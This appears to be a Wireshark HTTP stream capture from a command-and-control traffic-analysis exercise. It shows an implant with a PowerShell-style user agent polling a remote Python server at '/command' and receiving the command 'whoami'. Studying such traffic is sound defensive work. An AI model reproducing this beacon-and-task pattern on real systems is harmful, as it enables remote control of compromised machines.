 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · C2_Traffic_Analysis.pcap
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPower
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami